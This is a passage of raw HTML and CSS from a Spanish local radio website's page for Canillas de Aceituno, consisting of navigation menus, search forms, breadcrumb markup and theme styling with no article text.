                    padding: 0 12px;
                }.tdi_55_856 .tdb-menu > li > a,
                .tdi_55_856 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_856 .td-subcat-more{
                    line-height: 48px;
                }.tdi_55_856 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_856 .tdb-menu > li > a:after,
				.tdi_55_856 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_856 class="td_block_inner td-fix-index"><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-620 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_58_58a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_58a" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_58a{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_58_58a .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_58_58a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_58_58a .tdb-search-txt{
                    top: 0px;
                }.tdi_58_58a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_58_58a .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_58_58a .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_58a .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_58_58a .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_58_58a .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_58_58a .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_58a .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_58_58a .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_58_58a .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_58a .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_58_58a .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_58a .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_58_58a .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_58a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_58a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_58_58a .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_58_58a .td-module-container:before{
					bottom: -10px;
				}.tdi_58_58a .entry-thumb{
					background-position: center 50%;
				}.tdi_58_58a .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_58_58a .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_58a .td-image-container,
				.ie11 .tdi_58_58a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_58a .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_58_58a .td-module-meta-info,
				.ie11 .tdi_58_58a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58_58a .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_58_58a .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_58_58a .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_58_58a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_58a .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_58_58a .td-read-more{
					display: none;
				}.tdi_58_58a .td-post-author-name{
					display: none;
				}.tdi_58_58a .td-icon-star,
                .tdi_58_58a .td-icon-star-empty,
                .tdi_58_58a .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_58a .td-module-comments{
					display: none;
				}.tdi_58_58a .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_58_58a .td_module_wrap:hover .td-module-title a,
				.tdi_58_58a .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_58_58a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_58a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_58a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_58a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_58a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_58a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_58a .td-module-container:before{
					bottom: -10px;
				}.tdi_58_58a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_58a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_58a .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_58_58a .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_58_58a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_58a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_58a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_58a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_58a .td-module-container:before{
					bottom: -10px;
				}.tdi_58_58a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_58a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58_58a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_58a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_58a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_58a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_58a .td-module-container:before{
					bottom: -10px;
				}.tdi_58_58a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_58a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_59_11b" class="tdc-zone"><div class="tdc_zone tdi_60_a79  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_60_a79{
                    min-height: 0;
                }.tdi_60_a79:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_60_a79:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_60_a79{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_59_11b_rand_style td-element-style" ><style>
.tdi_59_11b_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_61_b2b" class="tdc-row stretch_row"><div class="vc_row tdi_62_16b  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_16b{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_62_16b.tdc-row-content-vert-center,
                    .tdi_62_16b.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_16b.tdc-row-content-vert-bottom,
                    .tdi_62_16b.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_16b.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_16b.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_64_658  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_658{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_65_56e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65_56e" >
<style>
/* custom css */
.tdi_65_56e{
                    display: inline-block;
                }.tdi_65_56e .tdb-logo-a,
                .tdi_65_56e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_65_56e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_65_56e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_65_56e .tdb-logo-img{
                    max-width: 126px;
                }.tdi_65_56e .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_65_56e .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_65_56e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_65_56e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_56e .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue.png" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_66_510 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_510"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_66_510{
                    display: inline-block;
                }.tdi_66_510 .tdb-menu > li .tdb-menu-sep,
                .tdi_66_510 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_66_510 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_66_510 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_66_510 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_66_510 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_66_510 .tdb-menu .tdb-normal-menu ul,
                .tdi_66_510 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_66_510:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_66_510 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_66_510 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_66_510 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_510 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_510 .tdb-menu > li > a,
                .tdi_66_510 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_66_510 .tdb-menu > li > a,
                .tdi_66_510 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_66_510 .td-subcat-more{
                    line-height: 48px;
                }.tdi_66_510 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_66_510 .tdb-menu > li > a:after,
				.tdi_66_510 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_66_510 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-12773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12773"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-12775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12775 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12776" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12776"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-12777" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12777"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12778"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12779"><a href="https://www.fusionradio.es/category/velez-malaga/">Vélez-Málaga</a></li>
	<li id="menu-item-12780" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12780"><a href="https://www.fusionradio.es/category/torre-del-mar/">Torre del Mar</a></li>
</ul>
</li>
<li id="menu-item-12774" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12774"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La Voz del Sentimiento</a></li>
<li id="menu-item-12800" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12800"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_69_b83 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_b83" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_b83{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_b83 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_69_b83{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69_b83 .tdb-search-txt{
                    top: 0px;
                }.tdi_69_b83 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_69_b83 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69_b83 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69_b83 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_69_b83 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_69_b83 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_69_b83 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_b83 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_69_b83 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_69_b83 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69_b83 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_69_b83 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_b83 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_69_b83 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_b83 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_b83 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_69_b83 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_b83 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_b83 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_b83 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_69_b83 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69_b83 .td-image-container,
				.ie11 .tdi_69_b83 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_69_b83 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_69_b83 .td-module-meta-info,
				.ie11 .tdi_69_b83 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69_b83 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_69_b83 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_69_b83 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_69_b83 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_69_b83 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_69_b83 .td-read-more{
					display: none;
				}.tdi_69_b83 .td-post-author-name{
					display: none;
				}.tdi_69_b83 .td-icon-star,
                .tdi_69_b83 .td-icon-star-empty,
                .tdi_69_b83 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69_b83 .td-module-comments{
					display: none;
				}.tdi_69_b83 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_69_b83 .td_module_wrap:hover .td-module-title a,
				.tdi_69_b83 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_69_b83 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_b83 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_b83 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_b83 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_b83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_b83 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_b83 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_b83 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_b83 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_b83 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_69_b83 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_69_b83 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_b83 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_b83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_b83 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_b83 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_b83 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_b83 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_b83 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_b83 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_b83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_b83 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_b83 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_b83 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_b83 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_70_b86" class="tdc-zone"><div class="tdc_zone tdi_71_1b6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_71_1b6{
                    min-height: 0;
                }
</style><div id="tdi_72_8b5" class="tdc-row"><div class="vc_row tdi_73_cb2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73_cb2{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_73_cb2{
margin-top:22px !important;
}

.tdi_73_cb2 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_75_7ae  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75_7ae{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_76_9ab td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_76_9ab" >
<style>
/* custom css */
.tdi_76_9ab .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_76_9ab{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.fusionradio.es/">Inicio</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Canillas de Aceituno</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.fusionradio.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Canillas de Aceituno"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_77_7bb tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_7bb" >
<style>
/* custom css */
.tdi_77_7bb .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_77_7bb .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_77_7bb{
					text-align: left;
				}.tdi_77_7bb .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
